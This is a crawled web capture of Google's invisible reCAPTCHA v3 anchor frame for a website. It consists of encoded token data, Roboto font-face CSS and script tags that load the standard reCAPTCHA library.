DbChMONw7HCm8OJRyByHx/Cs8K4JUtTw6VfHl5ew6YJQjRwAMK7w6DCsCEZdcOORsOeZcK2w7xww4HDhEhfw6vDpsOmYcKiB8KZJcO+wp8uVC/DgXTCgMKhBMOTEC3DoGIlBzJ9wpwOw6vDlcK6w6ZdSMORwqsgwoPCmxAUwpLDuyzDisOqGQZmwqB5Cx9ww7zCi0fCicKAIcKxVAYBQcO8wrPCtRXChcKEesKLwofCu1DDu0kiLsKcH0nCj8KIwqUTwqvDhEXDjFJmw59eawzDqMKdAsOhw7PDnihIbHJ6ScKYf8KrCj/Do8OCE8Knw6Ftf8Krwql/ZcKnwoAiRmPDrcO6w5nCh8Kxw6A8eRxQw4PDpFMyB0LDowscwrlNw6LDiiVywo0+PyYHw6Aiwr/ChsK4w7vDqXNbwq4KSsKswqQ/RcK1wrrCjcOxRcK6w5BydEkywrPCpcO1Wk3DpMO3wp0Lw77DjEdLwrZPR8KLwpTCl8Kde8KgSznCszFBaEPDkcKiAX7Dp3PDvcK8woTCscOCwqEhZj/DknbCsnIxwplKd8ObF8KCDV3DmcKQwoIewpBDdEzCtnLCo8K9MARpGgl5KkzCkcKgwo0iw4/DsMKdwoRwFiYrAn4XZcKlO8ODw5ooZMKJw6YQwoVLw6DDpzLDuw/DkcKnR2IHw7rCrjQLwoDDp8KHw546wrNeCsKIwoczLsK+w4oAw57DjMOvVcKywpXDn8OGGcK8DsKrTcKzNy/CvFDDmTtqw6zCtTFULFXCpcKMDsOGw5d5wpJCacKxwp/[base64]/w6rCpsOwak0QAWzDh3gtEnfCk8KCY3PDmw/DoFrCoVwSw4ZRUjDCpMOoXsKww6nCusKzw4DClkwjCMKvRzrDqcKww7XCih/Chw7CkcKjVMOHUcKLwqdwwonCjT55NWdgw4tFwpBLIWtndlh8w4ofw6BQwozCgWEQQVLCnMKyw7l3w7YGwqbCvsKTwr/[base64]/[base64]/CqCLDpMOuEhvDpxxYw67CiSTDvxbDlcKRIkDDpEbCj8OsUw8ywpg/w7cxTcOnW3F5w4/CuCDCnsKqc3fCsFrDvBB4wrfDqWjCmsO/[base64]/DgQxuw4/CnUgxwrdvw4U7GX3DssOOXcKDd8KJesOHQsKyMcOHVi9BecOecMO3aWsKw7LClzDCiXTCpQnCi07DlzpNw5AREcKLZG4Swp3DiBJYC2/CoHcOwq3CkEXDkMKqw4bCh1UMw4fCiwENwqXCi8O0woHDtMKCLm/Cg8O3EGENw5giw7JBwo7DlR/CugfDoyIXf8O6wos+a8KGw7U3T1rCm8KQOiMlGcKewo3CuQXCqCVML2l2wpfClMKJP8Kdw7E3wrMFwr0nwqg/e8KYw7DCr8OEdg7Dr8O9wqnCtsO4FHvCmMKKwr3CnHbDjkPDhcOBSQYPGcKRw61gw7TDokHDvcO/EsOofxbDvmrDhMKXYMOxOmJSw79Za8KWwpgRB8OqHyMgwp/[base64]/CsMOiOsKtTmtiIGbCncO9Z8OUJ8K1UH/Cp8OHdcKRVTbCqnzDtcOpQ8KnwrBLw5DCt8OXw4jCsSEEMirCrmFtw67Cv8KGa8OiwqrDphfCvsKgwr/DjcKlPnnCj8OSKVw9w5cuWHzCoMKXw7jDqsOOLE5/w6x4w4jDjUVbwp0+chnCiA5hwoXDtAHDmQPDm8K1TjPDkcO6wqDClMK1wrItBQQXw68JMcOdb8OAQ27CqcOgwqLCqMO9HcO3wpglH8Ouw5zCp8KSw5ZjBcKGecKoVj3Cj8KQwqQGwqdawpzDnX3ClcOZw4vChzfDv8KhwqvDucKAGsOVH0gIw5/Dkx46UsKlwpXDr8Kpw4bCs8KhccKWw4PDhcO4BsK4wq/DlcK6wqPCsHsWB3oKw4XCpELCo3UpwqwrOysdwocLdMOAwqp0w5LDgMKmHcK3RSZGeE3CmMORIQlUVcKkwq0jA8ONw5/DsVU5b8KCAcORw57DvEjDrMOnw75xBsOJw7DDiBRVwqrCj8O3wrUaDzlKVsOyd0rCtG09wqQAw4nCoWrCqhrDpsKAw60/wr3DnkjDkMKSw7nCtiLDnsKGTMO0w5c4THzCtcO1dD4qwqRaw4/CmsKyw5zDu8O3N8Omwp5YUz/DhMO9T8KvY8Oyb8OQwqHCnXXCp8Kaw67CgA1nMm4bw71VURbCgsKwUnRGGmNkw6Rcw6zCt8ORKy/CscOUCyDDhsOgw43CiXnClsKrZ8KFScOrwrFpwo52w5rDjjvDoX7Cq8KEwqRAUisqJMKtwo7Cg1fDvcK0XzvDu19twoPCusOGw5UWwoXCsMKQwoTDp0LCi3w+dzjCryYiFMOUa8OTw6QmbsKOScO2DkA9wq3CtcO+fSLCnMKcwqN/D3LDu8ONw5N6wosNLMOWDcKyPQ/CiEthM8KHw4vDkRJ9Y8K1HcO+w7Y+e8OtwrIiGnUDwpsGAXvCjcO/wodZfQrDi0FvJRTCugYFDMO+wrzCvg8bw4rDmMKUw7pUCcKUw4HDpsOsCsOrw7LDnTvDlz0jbMOMwrYhw4MDN8KswpQhPMKUw7vDhGhaAi/[base64]/DqsOWwpwbAnM8OVQzRHzDlVvCvsKww5LCqMOYa8Knwq5cEWPDjUMwUXjDnEhRYMOAH8KXcQrCmHLDkCDCuWzCnEbCiMKIVF1pw73Cs8KsZV7DtsKWb8Oow44iw6HDtMKRw4/ClcOcwpjDisKnFMOJC1HDmMOERmYQwrrDpCbCp8O+OMKgwrQGwoXCs8OWwqUqwoXDkjMnHsOHw7QpIWcJTW8ZYGASecKPw6RxKlrCv0nCgFYNI34\\u003d\x22],null,[\x22conf\x22,null,\x226Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ks5YqTillxIYNZxmjPFuY0crkUvG6IM6/IasRvO1wz0\\u003d\x22,1,0,null,1,1768638098043,0,0,[147,9,150,228],null,[53],\x22RC-_xQBtxDxfy9STg\x22,null,null,null,null,null,\x220dAFcWeA5zAf8bxct7MfZ5jpP3LSxYO0r0wqoGlju-HF01TdmLbbb1YdTNGQUomBhlA2TiBgEVP0Li-wYtsbOUUKtQbU45AOlyFA\x22,1768720898069]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=tb4othpp5awb
body_size: 48277
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZtXDshEtHifu5DsFGU6vYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZtXDshEtHifu5DsFGU6vYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZtXDshEtHifu5DsFGU6vYw">
